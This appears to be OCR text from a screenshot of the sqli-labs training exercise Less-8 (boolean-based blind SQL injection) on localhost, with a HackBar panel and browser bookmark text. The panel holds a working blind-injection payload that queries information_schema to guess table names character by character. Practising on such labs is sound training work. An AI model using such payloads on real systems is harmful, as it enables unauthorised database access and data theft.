 sqli-labs Less7 导出文件字符型
Less-8 Blind- Boolian- Single
127.0.0.1/sqllib/Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit...
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
HackBar Elements Console Sources Network Performance »
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-8/?id=1' and substr((select table_name
from information_schema.tables where table_schema='security'
limit 3,1),1,2)>'ug' --+
Post data Referer User Agent Cookies Clear All
Console What's New Network request blocking
top Filter Default levels